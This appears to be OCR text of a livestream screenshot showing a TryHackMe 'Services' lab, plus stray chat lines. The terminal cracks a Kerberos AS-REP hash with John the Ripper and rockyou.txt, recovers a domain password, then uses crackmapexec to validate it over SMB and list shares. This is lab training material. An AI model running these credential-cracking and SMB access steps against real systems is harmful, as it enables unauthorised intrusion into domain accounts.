 [13-Jul-23 22:42:57 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$ vim jrock.hash
[13-Jul-23 22:43:26 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$ john --wordlist=/usr/share/wordlists/rockyou.txt jrock.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Serviceworks1    ($krb5asrep$23$j.rock@SERVICES.LOCAL)
1g 0:00:02:38 DONE (2023-07-13 22:46) 0.006297g/s 66802p/s 66802c/s 66802C/s SexySlym23..Sergio03
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
[13-Jul-23 22:46:22 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$ crackmapexec smb 10.10.254.30 -u 'j.rock' -p 'Serviceworks1'
SMB 10.10.254.30 445 WIN-SERVICES [*] Windows 10.0 Build 17763 x64 (name:WIN-SERVICES) (domain:services.local) (sign
ing:True) (SMBv1:False)
Joanne Doe Jack Rock Will Masters Johnny LaRusso
SMB 10.10.254.30 445 WIN-SERVICES [+] services.local\j.rock:Serviceworks1
[13-Jul-23 22:46:56 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$ crackmapexec smb 10.10.254.30 -u 'j.rock' -p 'Serviceworks1' --shares
SMB 10.10.254.30 445 WIN-SERVICES [*] Windows 10.0 Build 17763 x64 (name:WIN-SERVICES) (domain:services.local) (sign
ing:True) (SMBv1:False)
SMB 10.10.254.30 445 WIN-SERVICES [+] services.local\j.rock:Serviceworks1
SMB 10.10.254.30 445 WIN-SERVICES [+] Enumerated shares
SMB 10.10.254.30 445 WIN-SERVICES Share Permissions Remark
SMB 10.10.254.30 445 WIN-SERVICES ----- ----------- ------
SMB 10.10.254.30 445 WIN-SERVICES ADMIN$ READ Remote Admin
SMB 10.10.254.30 445 WIN-SERVICES C$ READ,WRITE Default share
SMB 10.10.254.30 445 WIN-SERVICES IPC$ READ Remote IPC
SMB 10.10.254.30 445 WIN-SERVICES NETLOGON READ Logon server share
SMB 10.10.254.30 445 WIN-SERVICES SYSVOL READ Logon server share
[13-Jul-23 22:47:21 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$
Services 1 nmap 2 gobuster 3 zsh 4 zsh 10.13.4.120 < 22:47 < 13 Jul alh4zr3d akali
CRT
10:47 PM
DEFCON
MAVERICK
THM: Services
THM
OREOBYTE
I don't remember
OREOBYTE
;'..;'
WHITECYBERDUCK
GENIUS
CAP_TIZ
look at that lmao
JUSTAGUY1234567
spoke too soon
JUSTAGUY1234567
hey @OreoByte
OREOBYTE
@justaguy1234567 what's going on?
WHITECYBERDUCK
God bless crackmapexec